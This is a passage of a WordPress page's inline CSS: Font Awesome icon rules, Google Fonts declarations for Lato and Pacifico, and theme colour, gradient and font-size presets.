e,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
</style>
<style type="text/css" media="all">@font-face{font-family:'Lato';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u_w4BMUTPHjxsI9w2_FQftx9897sxZ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u_w4BMUTPHjxsI9w2_Gwftx9897g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Lato';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u8w4BMUTPHjxsAUi-qNiXg7eU0.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u8w4BMUTPHjxsAXC-qNiXg7Q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Lato';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u_w4BMUTPHjxsI5wq_FQftx9897sxZ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u_w4BMUTPHjxsI5wq_Gwftx9897g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Lato';font-display:block;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwaPGQ3q5d0N7w.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-display:block;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPGQ3q5d0.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Lato';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wXiWtFCc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Lato';font-display:block;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwaPGQ3q5d0N7w.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-display:block;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPGQ3q5d0.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Pacifico';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/pacifico/v22/FwZY7-Qmy14u9lezJ-6K6MmBp0u-zK4.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Pacifico';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/pacifico/v22/FwZY7-Qmy14u9lezJ-6D6MmBp0u-zK4.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Pacifico';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/pacifico/v22/FwZY7-Qmy14u9lezJ-6I6MmBp0u-zK4.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Pacifico';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/pacifico/v22/FwZY7-Qmy14u9lezJ-6J6MmBp0u-zK4.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Pacifico';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/pacifico/v22/FwZY7-Qmy14u9lezJ-6H6MmBp0u-.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
